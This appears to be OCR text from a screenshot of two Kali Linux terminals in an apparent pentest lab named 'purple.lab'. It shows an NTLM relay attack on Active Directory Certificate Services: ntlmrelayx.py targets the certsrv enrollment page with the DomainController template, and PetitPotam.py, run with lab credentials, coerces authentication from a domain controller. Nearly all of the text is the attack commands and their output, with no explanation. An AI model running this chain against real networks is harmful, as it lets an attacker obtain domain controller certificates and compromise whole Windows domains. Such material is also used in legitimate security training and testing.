 kali@kali: ~/impacket/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd impacket/examples
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 ntlmrelayx.py -t http://ca/certsrv/certfnsh.asp -smb2support --ad
cs --template DomainController
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 PetitPotam.py -d purple.lab -u pentestlab -p Password1234 10.0.0.
2 10.0.0.1